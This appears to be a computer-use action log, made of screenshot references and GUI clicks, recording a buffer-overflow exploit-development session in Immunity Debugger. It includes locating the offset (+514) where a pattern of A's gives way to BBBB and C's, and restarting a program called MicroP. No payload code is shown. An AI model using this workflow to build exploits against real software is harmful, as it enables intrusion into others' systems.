
{"action": "mouse_move", "coordinate": [191, 435]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [258, 416]}

{"action": "left_click", "coordinate": [43, 584]}

Close Calculator to return to the dump of A bytes at 0048DD1C
{"action": "left_click", "coordinate": [111, 236]}

Jump the dump to 0048DD1C+514, where the A's give way to BBBB and C's
{"action": "right_click", "coordinate": [43, 364]}

{"action": "left_click", "coordinate": [64, 397]}

{"action": "left_click", "coordinate": [583, 294]}

{"action": "type", "text": "+514"}

{"action": "left_click", "coordinate": [674, 332]}

{"action": "mouse_move", "coordinate": [590, 398]}

{"action": "mouse_move", "coordinate": [615, 394]}

{"action": "mouse_move", "coordinate": [599, 398]}

Restart MicroP in Immunity, confirming termination and dismissing the Entry Point Alert
{"action": "left_click", "coordinate": [87, 66]}
